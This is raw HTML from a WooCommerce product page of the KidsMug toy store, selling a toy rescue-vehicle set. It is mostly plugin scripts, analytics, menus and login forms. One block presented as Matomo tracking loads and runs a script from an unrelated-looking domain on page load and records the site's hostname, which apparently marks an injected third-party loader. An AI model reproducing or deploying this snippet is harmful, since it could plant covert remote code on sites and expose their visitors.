<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/kidsmug.com\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.4.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/modernizr.custom.js?ver=6.8.3" id="modernizr-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-6WGVCKDJYG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kidsmug.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-6WGVCKDJYG");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script></script><link rel="https://api.w.org/" href="https://kidsmug.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kidsmug.com/wp-json/wp/v2/product/43826" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kidsmug.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.8.5" />
<link rel='shortlink' href='https://kidsmug.com/?p=43826' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kidsmug.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Fdriven-micro-rescue-fleet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kidsmug.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Fdriven-micro-rescue-fleet%2F&#038;format=xml" />
<meta property="og:image" content="https://kidsmug.com/wp-content/uploads/2023/12/Driven-WH1178-KidsMug.jpg"><meta property="og:image:width" content="1024"><meta property="og:image:height" content="1024"><meta name="generator" content="Site Kit by Google 1.153.0" /><meta name="generator" content="performance-lab 3.9.0; plugins: ">
    <!-- Matomo -->
    <script>
        var _paq = window._paq = window._paq || [];
        /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
        var _websiteDomain = window.location.hostname;
        _paq.push(['setCustomDimension', 2, _websiteDomain]);
        _paq.push(['setCustomDimension', 1, '2.5.8']);
        _paq.push(['trackPageView']);
        _paq.push(['enableLinkTracking']);
        (function() {
            var u="//www.clouddnsfree.com/";
            _paq.push(['setTrackerUrl', u+'matomo.php']);
            _paq.push(['setSiteId', '4']);
            var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
            g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
        })();
    </script>
    <!-- End Matomo Code -->
    <meta property="og:url" content="https://kidsmug.com/product/driven-micro-rescue-fleet/" /><meta property="og:site_name" content="KidsMug" /><meta property="og:type" content="og:product" /><meta property="og:title" content="Driven Micro Rescue Fleet" /><meta property="og:image" content="https://kidsmug.com/wp-content/uploads/2023/12/Driven-WH1178-KidsMug.jpg" /><meta property="product:price:currency" content="USD" /><meta property="product:price:amount" content="48.84" /><meta property="og:description" content="Description:

 	Toy Vehicles: Small toy emergency vehicles with lights and sounds for kids.
 	4-piece Set: Comes with the Micro Crane Ladder Fire Truck with detachable ladder, Micro Police SUV, and Micro Helicopter.
 	Lights &amp; Sounds: Features LED lights and realistic sounds.
 	Recommended Age: This toy vehicle set is recommended for kids 3 years +.
 	Batteries Included: 9 x AG13 batteries are required and included." /><meta property="og:availability" content="instock" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="klazvic5liicLPPd9fbAQOpqgFFJF7jKkrFaG30gkkM" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '674863734169425', {}, {
    "agent": "woocommerce-9.8.5-3.4.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.8.5",
    "pluginVersion": "3.4.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PXF62WC' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

	<body class="wp-singular product-template-default single single-product postid-43826 wp-custom-logo wp-theme-kidsmug theme-kidsmug woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js babystreet_fullwidth babystreet-main-menu-center babystreet-reveal-footer babystreet-stretched-footer babystreet-fullwidth-shop-pages wpb-js-composer js-comp-ver-8.4.1 vc_responsive">
				            <audio id="cart_add_sound" controls preload="auto" hidden="hidden">
                <source src="https://kidsmug.com/wp-content/themes/kidsmug/image/cart_add.wav" type="audio/wav">
            </audio>
				<div id="menu_mobile" class="menu-mobile-menu-container">        <ul class="babystreet-mobile-menu-tabs">
            <li>
                <a class="babystreet-mobile-menu-tab-link" href="#babystreet_mobile_menu_tab">Menu</a>
            </li>
									                <li>
                    <a class="babystreet-mobile-wishlist" href="https://kidsmug.com/wishlist/">Wishlist</a>
                </li>
			            <li>
                <a class="mob-close-toggle"></a>
            </li>
        </ul>
        <div id="babystreet_mobile_menu_tab">
            <ul id="mobile-menu" class="menu"><li id="menu-item-35080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35080"><a href="#">By Age</a>
<ul class="sub-menu">
	<li id="menu-item-35090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35090"><a href="#">0-12 months</a></li>
	<li id="menu-item-35091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35091"><a href="#">1-2 years</a></li>
	<li id="menu-item-35092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35092"><a href="#">3-4 years</a></li>
	<li id="menu-item-35093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35093"><a href="#">5-7 years</a></li>
	<li id="menu-item-35094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35094"><a href="#">8-12 years</a></li>
	<li id="menu-item-35095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35095"><a href="#">12 years +</a></li>
</ul>
</li>
<li id="menu-item-35096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35096"><a href="#">By Category</a>
<ul class="sub-menu">
	<li id="menu-item-35079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35079"><a href="/product-category/new-born/">New born</a>
	<ul class="sub-menu">
		<li id="menu-item-35085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35085"><a href="/product-category/new-born/car-seats/">Car Seats</a></li>
		<li id="menu-item-35086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35086"><a href="/product-category/new-born/baby-accessories-new-born-2/">Baby Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-35077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35077"><a href="/product-category/toys/">Toys</a>
	<ul class="sub-menu">
		<li id="menu-item-35102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35102"><a href="/product-category/bicycles/">Bicycles</a></li>
		<li id="menu-item-35103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35103"><a href="/product-category/rollers/">Rollers</a></li>
		<li id="menu-item-35104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35104"><a href="/product-category/toys/scooters/">Scooters</a></li>
	</ul>
</li>
	<li id="menu-item-35078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35078"><a href="/product-category/school/">School</a>
	<ul class="sub-menu">
		<li id="menu-item-35084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35084"><a href="/product-category/school/lunchbox-school/">Lunchbox</a></li>
		<li id="menu-item-36971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36971"><a href="/product-category/school/pencil-case-school-2/">Pencil Case</a></li>
		<li id="menu-item-35082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35082"><a href="/product-category/school/school-bags-school-2/">School bags</a></li>
		<li id="menu-item-35081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35081"><a href="/product-category/school/stationery-school/">Stationery</a></li>
		<li id="menu-item-35083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35083"><a href="/product-category/school/water-bottle-school-2/">Water bottle</a></li>
	</ul>
</li>
	<li id="menu-item-36972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36972"><a href="#">Gender</a>
	<ul class="sub-menu">
		<li id="menu-item-36974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36974"><a href="/product-category/boys/">Boys</a></li>
		<li id="menu-item-36973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36973"><a href="/product-category/girls/">Girls</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35105"><a href="#">By Brands</a>
<ul class="sub-menu">
	<li id="menu-item-36965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36965"><a href="/Androni-2/">Androni</a></li>
	<li id="menu-item-35108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35108"><a href="/Asmodee-2/">Asmodee</a></li>
	<li id="menu-item-35106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35106"><a href="/Avent/">Avent</a></li>
	<li id="menu-item-35111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35111"><a href="/Baby-Trend/">Baby Trend</a></li>
	<li id="menu-item-36966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36966"><a href="/Babyjem/">Babyjem</a></li>
	<li id="menu-item-36967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36967"><a href="/Babyono-3/">Babyono</a></li>
	<li id="menu-item-35110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35110"><a href="/barbie/">Barbie</a></li>
	<li id="menu-item-36968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36968"><a href="/Bebe-Confort/">Bebe Confort</a></li>
	<li id="menu-item-35112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35112"><a href="/Bentley/">Bentley</a></li>
	<li id="menu-item-35113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35113"><a href="/beybattle-1/">Beybattle</a></li>
	<li id="menu-item-35114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35114"><a href="/buki-2/">Buki</a></li>
	<li id="menu-item-35115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35115"><a href="/crayola/">Crayola</a></li>
	<li id="menu-item-35116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35116"><a href="/doomoo/">Doomoo</a></li>
	<li id="menu-item-36969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36969"><a href="/Elele-life/">Elele life</a></li>
	<li id="menu-item-35167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35167"><a href="/Fisher-price/">Fisher price</a></li>
	<li id="menu-item-35168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35168"><a href="/gxin/">Gxin</a></li>
	<li id="menu-item-35169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35169"><a href="/Hasbro-2/">Hasbro</a></li>
	<li id="menu-item-35171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35171"><a href="/janod-2/">Janod</a></li>
</ul>
</li>
<li id="menu-item-36970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36970"><a href="#">Promotions</a></li>
</ul>
        </div>
				</div>		            <div id="search">
													
<form role="search" method="get" id="searchform" action="https://kidsmug.com/">
	<div>
		<input type="text" value="" name="s" id="s" placeholder="Search Products" />
        <small class="babystreet-search-hint-text">Type and hit Enter to Search</small>
		<input type="submit" id="searchsubmit" value="Search Products" />
		<input type="hidden" name="post_type" value="product" />
	</div>
</form>				            </div>
				<!-- MAIN WRAPPER -->
		<div id="container">
			<!-- If it is not a blank page template -->
											<!-- Collapsible Pre-Header -->
								<!-- END Collapsible Pre-Header -->
				<!-- HEADER -->
								<div id="header" class="babystreet-has-header-top"  >
											<div id="header_top" class="fixed">
							<div class="inner has-top-menu">
																<!--	Social profiles in header-->
																	<div class="babystreet-social">
	<ul>
									<li><a title="Follow on Facebook" class="facebook" target="_blank"  href="https://facebook.com/kidsmug"><i class="fa fa-facebook"></i></a></li>
												<li><a title="Follow on Twitter" class="twitter" target="_blank"  href="https://twitter.com/kidsmug"><i class="fa fa-twitter"></i></a></li>
																	<li><a title="Follow on YouTube" class="youtube" target="_blank"  href="https://www.youtube.com/@kidsmug"><i class="fa fa-youtube-play"></i></a></li>
																						<li><a title="Follow on LinkedIn" class="linkedin" target="_blank"  href="https://www.linkedin.com/company/kidsmug/"><i class="fa fa-linkedin"></i></a></li>
																						<li><a title="Follow on Instagram" class="instegram" target="_blank"  href="https://instagram.com/kidsmug"><i class="fa fa-instagram"></i></a></li>
												<li><a title="Follow on Pinterest" class="pinterest" target="_blank"  href="https://www.pinterest.com/kidsmug"><i class="fa fa-pinterest"></i></a></li>
																</ul>
</div>																									<div class="babystreet-top-bar-message">
																															<span class="babystreet-top-bar-mail">
												<a href="/cdn-cgi/l/email-protection#7c15121a133c1715180f11091b521f1311">													<span class="__cf_email__" data-cfemail="fc95929a93bc9795988f91899bd29f9391">[email&#160;protected]</span>												</a>											</span>
																															<span class="babystreet-top-bar-phone">
												<a href="tel:+96170062251">													+96170062251												</a>											</span>
																			</div>
																<div id="menu" class="menu-top-menu-container"><ul id="topnav2" class=""><li id="menu-item-35526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35526"><a href="/kidsmug-story/">Our Story</a></li>
<li id="menu-item-35527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35527"><a href="/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-35529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35529"><a href="https://kidsmug.com/term-and-conditions/">Term and Conditions</a></li>
<li id="menu-item-35525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35525"><a href="https://kidsmug.com/contact-us/">Contact Us</a></li>
</ul></div>							</div>
						</div>
					
					<div class="inner main_menu_holder fixed has-main-menu">
						<div  id="logo">
							<a href="https://kidsmug.com/"  title="KidsMug" rel="home">
								<img width="359" height="105" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png" class="" alt="" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png 359w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-350x102.png 350w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-300x88.png 300w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-100x29.png 100w" sizes="(max-width: 359px) 100vw, 359px" /><img width="359" height="105" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png" class="transparent_logo" alt="" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png 359w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-350x102.png 350w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-300x88.png 300w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-100x29.png 100w" sizes="(max-width: 359px) 100vw, 359px" /><img width="50" height="50" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-square-logo.png" class="babystreet_mobile_logo" alt="" decoding="async" />															</a>
						</div>
						<a class="mob-menu-toggle" href="#"><i class="fa fa-bars"></i></a>

													<div class="babystreet-search-cart-holder">
								                                    <div class="babystreet-search-trigger">
                                        <a href="#" title="Search"><i class="fa fa-search"></i></a>
                                    </div>
								
								<!-- SHOPPING CART -->
																	<ul id="cart-module" class="site-header-cart">
												<li class="">
			<a id="babystreet_quick_cart_link" class="cart-contents" href="https://kidsmug.com/cart-2/" title="View your shopping cart">
				<span class="count">0</span>
			</a>
		</li>
												<li>
											<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>										</li>
									</ul>
																<!-- END OF SHOPPING CART -->

																	<div class="babystreet-wishlist-counter">
										<a href="https://kidsmug.com/wishlist/" title="Wishlist">
											<i class="fa fa-heart"></i>
											                                                <span class="babystreet-wish-number">0</span>
																					</a>
									</div>
								
								
																
																										                                    <div id="babystreet-account-holder" class="babystreet-user-not-logged" >
                                        <a href="https://kidsmug.com/my-account/" title="My Account">
                                            <i class="fa fa-user"></i>
                                        </a>
                                        <div class="babystreet-header-account-link-holder">
		                                    			                                    <div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>

<div class="u-columns col2-set" id="customer_login">

	<div class="u-column1 col-1">


		<h2>Login</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
			</p>

			
			<p class="form-row">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
				</label>
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="4efa61f25c" /><input type="hidden" name="_wp_http_referer" value="/product/driven-micro-rescue-fleet/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://kidsmug.com/my-account/lost-password/">Lost your password?</a>
			</p>

			
		</form>


	</div>

	<div class="u-column2 col-2">

		<h2>Register</h2>

		<form method="post" class="woocommerce-form woocommerce-form-register register"  >

			
			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="reg_email">Email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />			</p>

			
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
				</p>

			
			<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://kidsmug.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
			<p class="woocommerce-form-row form-row">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="33aeb589f5" /><input type="hidden" name="_wp_http_referer" value="/product/driven-micro-rescue-fleet/" />				<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
			</p>

			
		</form>

	</div>

</div>

</div>		                                                                            </div>
                                    </div>
								
							</div>
												<div id="main-menu" class="menu-main-menu-container"><ul id="main_nav" class="menu"><li id="menu-item-35539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35539"><a href="#">By Age</a><div class="babystreet-mega-menu" style="display:none">
<ul class="sub-menu">
	<li id="menu-item-35528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35528 babystreet_colum_title"><a href="/product-category/toys/1-2-years-toys/">0-2 years</a>
	<ul class="sub-menu">
		<li id="menu-item-35540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35540"><a href="#">Toys</a></li>
		<li id="menu-item-35541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35541"><a href="#">Baby Accessories</a></li>
		<li id="menu-item-35542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35542"><a href="#">Bath &#038; care</a></li>
		<li id="menu-item-35543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35543"><a href="#">Clothing</a></li>
		<li id="menu-item-35544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35544"><a href="#">Feeding</a></li>
	</ul>
</li>
	<li id="menu-item-35546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35546 babystreet_colum_title"><a href="#">3-5 years</a>
	<ul class="sub-menu">
		<li id="menu-item-35547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35547"><a href="#">Toys</a></li>
		<li id="menu-item-35548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35548"><a href="#">Healthy snacks</a></li>
		<li id="menu-item-35549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35549"><a href="#">Clothing</a></li>
	</ul>
</li>
	<li id="menu-item-35552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35552 babystreet_colum_title"><a href="#">6-9 years</a>
	<ul class="sub-menu">
		<li id="menu-item-35553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35553"><a href="#">Toys</a></li>
		<li id="menu-item-35554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35554"><a href="#">Snacks</a></li>
		<li id="menu-item-35555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35555"><a href="#">Clothing</a></li>
		<li id="menu-item-35550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35550"><a href="#">Stationery</a></li>
